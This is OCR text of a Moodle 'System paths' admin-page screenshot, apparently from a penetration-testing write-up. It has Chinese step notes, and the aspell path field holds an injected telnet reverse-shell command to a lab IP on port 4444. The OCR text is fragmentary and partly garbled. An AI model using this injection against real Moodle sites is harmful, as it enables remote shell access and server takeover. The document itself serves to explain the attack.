 Home ▶ Site administration ▶ Server ▶ System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearanc
Front p e
Server
System paths
Support contact
Session handling
System
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by defau
doing.
2.python弹shell 修改下代码
Path to du
pathtodu
/usr/bin/du
Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while :
Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or
Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be
1.看清目录system paths这里
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generat
that, for now, this only used by the profiling features (Development->Pr
Save changes